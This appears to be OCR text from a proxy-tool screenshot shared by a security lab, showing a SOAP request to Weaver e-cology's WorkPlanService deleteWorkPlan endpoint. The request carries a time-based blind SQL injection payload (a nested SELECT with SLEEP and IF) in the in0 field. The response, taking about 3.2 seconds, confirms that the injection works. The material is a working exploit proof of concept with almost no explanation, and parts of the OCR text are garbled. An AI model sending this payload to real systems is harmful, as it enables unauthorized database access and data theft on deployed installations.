 POST /services/WorkPlanService HTTP/1.1
Host:
ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
Content-Length: 381
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Type: text/xml;charset=UTF-8
Upgrade-Insecure-Requests: 1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="
webservices.workplan.weaver.com.cn">
<soapenv:Header/> <soapenv:Body>
<web:deleteWorkPlan>
<!--type: string--> <web:in0>
(SELECT 8544 FROM
(SELECT(SLEEP(3-(IF(27=27,0,5)))))NZeo)
</web:in0>
<!--type: int-->
<web:in1>
22
</web:in1>
</web:deleteWorkPlan>
</soapenv:Body>
</soapenv:Envelope>
Search
0高亮
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaaE8MpqH4k-Q7ZPgtR_y; path=/; HttpOnly
7 Content-Type: text/xml; charset=UTF-8
8 Date: Fri, 26 Jul 2024 07:01:45 GMT
9 Content-Length: 339
10
11 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soap:Body>
<ns1:deleteWorkPlanResponse xmlns:ns1="webservices.workplan.weaver.com.cn">
<ns1:out>
no right
</ns1:out>
</ns1:deleteWorkPlanResponse>
</soap:Body>
</soap:Envelope>
Search
0高亮
选中文本
text/xml
请求属性 2
请求查询参数 0
请求cookies 0
请求头 10
响应头 8
pector
笔记
公众号 · 融云攻防实验室
614字节 | 3,213 millis